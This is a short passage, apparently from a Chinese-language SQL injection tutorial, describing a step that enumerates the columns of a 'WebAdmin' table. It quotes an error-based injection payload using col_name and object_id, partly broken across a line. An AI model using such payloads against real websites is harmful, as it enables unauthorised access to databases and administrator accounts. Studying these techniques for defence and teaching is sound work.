 第二步：暴字段。提交语句h' or (select top 1 co
ame(object_id('WebAdmin'),i) from WebAdmin)>0--
其中i为表中的第几个字段。第1个字段如图8所示。